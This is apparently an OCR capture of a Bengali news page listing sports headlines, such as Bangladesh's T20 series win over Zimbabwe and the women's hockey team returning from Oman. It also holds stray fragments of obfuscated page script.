
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
সব সংবাদ
স্পেন নাকি আর্জেন্টিনা?
জিম্বাবুয়ের বিপক্ষে টি-টোয়েন্টি সিরিজ জিতল বাংলাদেশ
সাউথ এশিয়ান কারাতে দলগতভাবে বাংলাদেশ তৃতীয়
ওমানে ইতিহাস গড়ে দেশে ফিরলো নারী হকি দল